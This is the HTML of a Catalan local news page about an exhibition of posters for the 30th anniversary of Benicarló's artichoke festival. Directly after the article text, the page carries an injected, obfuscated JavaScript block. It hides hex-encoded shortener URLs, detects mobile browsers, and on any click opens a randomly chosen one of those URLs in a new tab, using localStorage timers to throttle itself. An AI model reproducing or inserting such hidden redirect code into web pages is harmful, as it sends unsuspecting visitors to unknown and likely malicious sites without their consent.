	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6766c81" data-id="6766c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611fae10 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="611fae10" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Els 30 anys de la Festa de la Carxofa, a través d’una exposició</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2b01fb55 elementor-align-center elementor-widget elementor-widget-post-info" data-id="2b01fb55" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
						<a href="https://www.maestrat.tv/2023/02/17/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>febrero 17, 2023</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="d1d5e3b6e0e2d53b03894d845d4bfb29" class="elementor-section elementor-top-section elementor-element elementor-element-1706bea1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1706bea1" data-element_type="section">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65559e2f" data-id="65559e2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6692a8ad elementor-widget elementor-widget-theme-post-content" data-id="6692a8ad" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-14236 size-large" src="https://www.maestrat.tv/wp-content/uploads/2023/02/carxofa2-1-1024x768.jpg" alt="" width="800" height="600" srcset="https://www.maestrat.tv/wp-content/uploads/2023/02/carxofa2-1-1024x768.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2023/02/carxofa2-1-300x225.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2023/02/carxofa2-1-768x576.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2023/02/carxofa2-1-1536x1152.jpg 1536w, https://www.maestrat.tv/wp-content/uploads/2023/02/carxofa2-1-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Les regidories de Turisme i Agricultura han preparat una exposició commemorativa dels 30 anys de la Festa de la Carxofa a través dels cartells anunciadors que han il·lustrat la festa al llarg de tots aquests anys.</p>
<p>L’alcaldessa de Benicarló, Xaro Miralles i les regidores de Turisme i Agricultura, Isabel Cardona i Inma Díaz, han inaugurat la mostra, acompanyades d’algunes de les entitats i associacions que han acompanyat la Festa des del seu naixement: l’Associació de la Dona, l’Associació de les Dones Llauradores i el Consell Regulador de la Denominació d’Origen Carxofa de Benicarló.</p>
<p>La mostra recull els cartells més antics, alguns dels quals d’autors desconeguts, i altres de més moderns, entre els quals trobem les obres firmades per Manuel Boix, Paula Bonet, Javier Mariscal o Ibán Ramón. En definitiva, és una recopilació gràfica dels 30 anys de la Festa que reflecteix l’evolució de la Festa des dels inicis fins a l’actualitat.</p>
<p>La mostra, dissenyada per l’arquitecta i il·lustradora Anna Fonollosa, es podrà visitar fins al 5 de març al claustre del Mucbe.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x4c\x67\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6b\x7a\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x4d\x41\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x47\x43\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x77\x4e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x5a\x6d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x45\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x42\x6b\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x44\x73\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x58\x6a\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7faf44 ignore-toc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7faf44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d1a46ea" data-id="7d1a46ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f7e8000 elementor-widget elementor-widget-heading" data-id="4f7e8000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comparteix:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4ab267" data-id="f4ab267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d49484 elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="34d49484" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartir en email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_threads" role="button" tabindex="0" aria-label="Compartir en threads">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-threads" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Threads									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e797128 elementor-author-box--layout-image-left elementor-author-box--align-left ignore-toc elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="7e797128" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png" alt="Imagen de Maestrat TV" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Maestrat TV						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31d738e1" data-id="31d738e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40865f59 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="40865f59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1810" height="2560" data-src="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg" class="attachment-full size-full wp-image-209 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg 1810w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-212x300.jpg 212w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-724x1024.jpg 724w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-768x1086.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1086x1536.jpg 1086w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1448x2048.jpg 1448w" data-sizes="(max-width: 1810px) 100vw, 1810px" src="[data-uri]" style="--smush-placeholder-width: 1810px; --smush-placeholder-aspect-ratio: 1810/2560;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="96fcd7c1cc1719c33b5dcd488b2a76dc" class="elementor-section elementor-top-section elementor-element elementor-element-50b2ff14 ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50b2ff14" data-element_type="section">
						<div data-rocket-location-hash="2ef7a4c3a2917b9dbd8f3946e0921e8d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c60b014" data-id="c60b014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c6f1488 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="5c6f1488" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Llegeix més!				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75aab84a elementor-widget elementor-widget-heading" data-id="75aab84a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">També et pot interessar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-426d7a8d elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="426d7a8d" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-35494 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/el-ppcs-exige-la-dimision-del-presidente-de-aena-y-pide-respeto-para-la-provincia-y-el-aeropuerto-de-castellon-frente-a-un-psoe-que-solo-nos-insulta/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="581" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/Salvador-Aguilella-aeropuerto-Castellon-1024x744.jpeg" class="attachment-large size-large wp-image-35495 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/Salvador-Aguilella-aeropuerto-Castellon-1024x744.jpeg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/Salvador-Aguilella-aeropuerto-Castellon-300x218.jpeg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/Salvador-Aguilella-aeropuerto-Castellon-768x558.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/Salvador-Aguilella-aeropuerto-Castellon.jpeg 1164w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/581;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/el-ppcs-exige-la-dimision-del-presidente-de-aena-y-pide-respeto-para-la-provincia-y-el-aeropuerto-de-castellon-frente-a-un-psoe-que-solo-nos-insulta/" >
				El PPCS exige la dimisión del presidente de AENA y pide respeto para la provincia y el aeropuerto de Castellón frente a un PSOE que “solo nos insulta”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>El número dos del PPCS, Salvador Aguilella, lamenta que “al Gobierno de España, con Pedro Sánchez a la cabeza, le molesten los excelentes resultados del</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35491 post type-post status-publish format-standard has-post-thumbnail hentry category-vinaros" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/vinaros/avancen-a-bon-ritme-els-treballs-de-reforma-i-ampliacio-de-linstitut-jose-vilaplana/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="428" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/02-1024x548.jpg" class="attachment-large size-large wp-image-35492 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/02-1024x548.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/02-300x161.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/02-768x411.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/02.jpg 1320w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/428;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/vinaros/avancen-a-bon-ritme-els-treballs-de-reforma-i-ampliacio-de-linstitut-jose-vilaplana/" >
				Avancen a bon ritme els treballs de reforma i ampliació de l&#8217;institut José Vilaplana			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>El projecte compta amb el finançament de la Generalitat Valenciana amb una inversió de 14,1 milions d&#8217;euros i suposarà una important millora de les instal·lacions</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35487 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles category-castello" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/castello-es-una-altra-cosa-la-carta-de-presentacio-de-la-capital-de-la-plana-en-fitur-amb-tres-apostes-clau-eclipsi-festival-del-vent-i-escala-a-castello/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="533" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/presentacion-campana-FITUR-2026-1024x682.jpg" class="attachment-large size-large wp-image-35488 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/presentacion-campana-FITUR-2026-1024x682.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/presentacion-campana-FITUR-2026-300x200.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/presentacion-campana-FITUR-2026-768x512.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/presentacion-campana-FITUR-2026.jpg 1280w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/533;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/castello-es-una-altra-cosa-la-carta-de-presentacio-de-la-capital-de-la-plana-en-fitur-amb-tres-apostes-clau-eclipsi-festival-del-vent-i-escala-a-castello/" >
				‘Castelló és una altra cosa’, la carta de presentació de la capital de la Plana en Fitur amb tres apostes clau: Eclipsi, Festival del Vent i Escala a Castelló			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Sota aquest lema, la campanya busca transmetre l&#8217;autenticitat i el caràcter mediterrani de la ciutat, posant en valor les seues tradicions, la seua vida cultural</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35484 post type-post status-publish format-standard has-post-thumbnail hentry category-benicarlo" role="listitem">
			<div class="elementor-post__card">
